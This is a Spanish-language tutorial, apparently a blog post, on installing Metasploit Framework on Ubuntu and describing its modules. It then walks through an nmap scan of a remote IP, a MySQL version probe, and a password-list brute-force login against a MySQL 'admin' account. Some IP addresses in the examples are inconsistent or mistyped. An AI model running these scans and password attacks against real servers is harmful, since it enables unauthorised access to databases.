Es posible descargarlo en www.metasploit.com/framework/download

Vamos a realizar la instalación en Linux Ubutnu, pero sirve para otra distros cambiando algunos comandos.

Accedemos a la ventana de terminal e instalamos ruby, antes funcionaba con perl pero se programó completamente nuevo.

Instalamos las dependencias de ruby para poder luego ejecutar el framework.

sudo apt-get install ruby libruby rdoc sudo apt-get install libyaml-ruby sudo apt-get install libzlib-ruby sudo apt-get install libopenssl-ruby sudo apt-get install libdl-ruby sudo apt-get install libreadline-ruby sudo apt-get install libiconv-ruby sudo apt-get install rubygems * sudo apt-get install libgtk2-ruby libglade2-ruby

Luego dependiendo la versión que dsecarguemos 32 o 64 bit desde la terminkla daremos permiso:

chmod +x metasploit-latest-linux-x64-installer.run



Ejecutamos el instalador y se abrira la ventana de instalación:

sudo metasploit-latest-linux-x64-installer.run

Vamos haciendo clic en siguiente Fordward), definimos si se va a instalar como servicio y el puerto que va a ocupar, por defecto usa el 3790.

Al finalizar la instalación desde la ventana de terminal y con acceso root actualizamos el framework

con el comando:

msfupdate



Metasploit es un programa sin entorno gráfico se ejecuta completamente en la terminal. Accedemos al software desde la terminal con el comando:

msfconsole

Conociendo internamente el MSF

MSF (Metasploit Framework) esta estructurado en un serie de módulos como:

Exploits que son los script y programa disponibles en MSF y que podemos utilizar, estan organizados por sistema operativo y categorías, por ejemplo exploits/windows/browser/ que son los exploits disponibles para los navegadores que corren en Windows.

Payloads: Es la acción que se va a realizar si se logra encontrar y explotar la vulnerabilidad que estamos probando.

Auxiliary: los auxiliares scripts con diferentes funciones, como por ejemplo auxiliary/scanner/portscan/tcp y utilizando este scanner de puertos tcp, obtendriamos el estado de puertos. Este script es una alternativa a Nmap.

Enconders: son script de codificación para evadir algunos antivirus y antispammer.

Comenzamos un ejemplo de test, desde la terminal ejecutamos:

./msfconsole

El prompt de Metsploit es msf > desde alli ejecutaremos todo y para salir solo tipearemos exit

Comenzaremos escaneando con nmap una ip

msf > nmap -sV 190.155.80.110



Activamos el modulo auxiliar para acceder a las herramientas de script que permitiran trabajar sobre mysql. Tambien podemos ver la version del modulo.

Escaneamos la versión de mysql, por obvias razones la ip es ficticia y sólo para el ejemplo:

msf > auxiliary(mysql_version) >set RHOSTS 190.155.80.110 //seteamos la ip remota msf > set RHOSTS 192.155.80.110 msf > auxiliary(mysql_version) > run // consultar la versión mysql

Si se ejecuta corretamente puede devolver la version de mysql:

[*] 190.155.80.110 is running Mysql5.0

Otro caso con el modulo de escaneo e intento de cambiar la el usuario root de mysql:

msf > use scanner/mysql/mysql_login msf > set USERNAME admin msf > set PASS_FILE /tmp/claves.lst //archivo de texto con claves posibles una debajo de otra msf > exploit

Si funciona nos podremos loguear a mysql:

mysql -h 1920,155,80,110 -u admin -pclave